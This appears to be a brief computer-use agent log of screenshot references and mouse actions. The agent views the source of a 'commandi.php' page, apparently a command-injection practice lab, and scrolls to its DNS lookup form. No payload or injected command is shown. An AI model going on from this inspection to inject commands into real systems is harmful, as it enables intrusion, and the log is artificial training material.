
- View the commandi.php page source, scrolled down to the DNS lookup form markup
left_click(797, 677)

mouse_move(1743, 216)

scroll("down", 3)

scroll("down", 3)

mouse_move(265, 516)
